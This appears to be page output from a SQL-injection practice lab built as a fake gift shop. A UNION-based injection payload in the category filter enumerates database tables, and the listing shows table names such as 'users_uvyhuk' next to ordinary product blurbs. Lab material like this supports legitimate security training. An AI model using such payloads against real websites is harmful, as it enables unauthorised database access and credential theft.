 Pets' union select NULL,table_name from
information_schema.tables where table_schema='public'-- -
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
users_uvyhuk
The Lazy Dog
The Lazy Dog is brought to you by the same people who invented
Giant Grasshopper
If you are one of those anti-social people who like to sit in a
More Than Just Birdsong
There was a time when the only decorations you would see on the
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner
products